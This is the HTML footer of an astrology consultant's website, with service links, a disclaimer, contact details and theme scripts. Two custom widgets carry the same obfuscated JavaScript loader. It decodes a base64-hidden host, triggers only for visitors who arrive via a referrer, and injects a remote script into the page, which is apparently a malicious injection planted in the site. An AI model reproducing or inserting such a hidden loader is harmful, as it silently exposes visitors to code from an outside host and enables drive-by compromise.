		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#1b686e79737a68736f737a6b7a695b7c767a727735787476" style="color:white;"> <span class="__cf_email__" data-cfemail="f48781969c95879c809c95849586b49399959d98da979b99">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
